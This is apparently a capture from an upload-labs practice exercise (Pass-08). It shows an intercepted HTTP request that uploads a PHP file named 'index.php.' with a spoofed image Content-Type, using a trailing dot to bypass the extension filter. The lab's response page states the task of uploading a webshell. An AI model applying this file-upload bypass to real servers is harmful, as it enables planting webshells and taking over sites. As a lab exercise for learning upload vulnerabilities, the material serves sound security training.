 Request
Raw Params Headers Hex
POST /upload-labs/Pass-08/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------240458874830336990591673339637
Content-Length: 368
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------240458874830336990591673339637
Content-Disposition: form-data; name="upload_file"; filename="index.php."
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------240458874830336990591673339637
Content-Disposition: form-data; name="submit"
上传
-----------------------------240458874830336990591673339637--
末尾有一个点
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/index.php." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target=
</div>